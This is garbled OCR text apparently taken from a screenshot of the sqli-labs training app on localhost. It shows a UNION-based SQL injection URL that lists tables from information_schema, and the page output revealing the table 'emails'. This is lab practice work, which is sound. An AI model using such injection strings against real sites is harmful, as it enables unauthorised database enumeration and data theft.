 localhost/sqli-labs/Less-1/?id=-1' union select 1,table_name,3 from information_schema.tables where table_schema='securit
Google
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Login name:emails
Your Password:3
SQLI DUMB SERIES-1